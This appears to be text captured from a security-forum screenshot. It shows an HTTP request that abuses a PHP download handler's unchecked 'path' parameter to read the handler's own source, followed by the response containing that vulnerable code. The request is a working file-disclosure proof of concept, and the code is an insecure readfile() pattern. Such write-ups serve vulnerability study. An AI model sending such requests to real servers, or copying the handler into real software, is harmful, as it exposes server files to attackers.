 Request
Raw Params Headers Hex
GET /downloadcallback/download_handler.php?path=download_handler.php
HTTP/1.1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:65.0)
Gecko/20100101 Firefox/65.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
If-None-Match: "7ff-58250da3d5380-gzip"
Response
Raw Headers Hex
HTTP/1.1 200 OK
Cache-Control: max-age=31536000
Content-disposition: attachment; filename=
Content-Type: application/pdf;application/x-www-form-urlencoded
Referrer-Policy:
Server: Apache
Vary: Accept-Encoding
Content-Length: 388
Connection: Close
<?php
$file_path = $_GET['path'];
if (strpos($file_path, ',') !== false) {
$file_path = str_replace(',','/', $file_path);
}
$file_name = $_GET['name'];
header('Content-disposition: attachment; filename='.$file_name);
header('Content-type: application/pdf;application/x-www-form-urlencoded');
readfile($file_path);
echo $file_path;
echo $file_name;
?>
download_handler.php
先知社区